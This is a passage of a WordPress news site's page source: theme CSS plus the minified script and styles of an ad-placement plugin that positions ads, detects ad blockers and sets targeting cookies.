	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="de3eaf996d136bf67bc87808-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="de3eaf996d136bf67bc87808-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var 